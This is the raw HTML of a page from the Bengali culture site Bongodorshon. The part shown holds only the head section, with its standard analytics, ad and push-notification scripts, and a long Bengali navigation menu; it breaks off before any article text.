

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota
body_size: 9969
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota" />
<base href="https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/new-mantra-of-bon-fnota"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/bon_fnota.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/bon_fnota.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/11th-Jangale-Mahal-Utsav-2026-Paschimanchal-Unnayan-Affairs-Department" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-20` 'Close', `11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
